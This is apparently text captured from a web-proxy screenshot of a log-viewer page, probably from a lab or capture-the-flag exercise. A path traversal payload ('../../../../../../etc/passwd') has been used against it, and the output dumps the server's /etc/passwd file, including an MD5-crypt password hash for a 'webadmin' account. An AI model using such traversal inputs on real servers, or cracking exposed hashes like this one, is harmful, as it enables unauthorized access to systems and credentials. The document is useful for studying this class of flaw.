 Response
Pretty Raw Render \n Actions
Home Users Date Logs Ping
show log:
log_03.txt
log_02.txt
log_01.txt
Get the log
Contenu du fichier ../../../../../../etc/passwd :
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:110:1::/var/cache/pollinate:/bin/false
sshd:x:111:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
florianges:x:1000:1000:florianges:/home/florianges:/bin/bash
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
proftpd:x:112:65534::/run/proftpd:/usr/sbin/nologin
ftp:x:113:65534::/srv/ftp:/usr/sbin/nologin
webadmin:$1$webadmin$3sXBxGUtDGIFAcnNTNhi6/:1001:1001:webadmin,,,:/home/webadmin:/bin/bash